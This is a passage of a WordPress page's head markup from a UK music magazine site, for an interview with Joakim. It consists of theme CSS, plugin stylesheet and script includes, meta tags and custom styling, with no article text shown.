background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=699971379' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/17996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=17996' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai.jpg 710w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai-500x500.jpg 500w" imagesizes="(max-width: 710px) 100vw, 710px">		<meta property="og:title" content="EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2017/03/JoakimSamurai.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

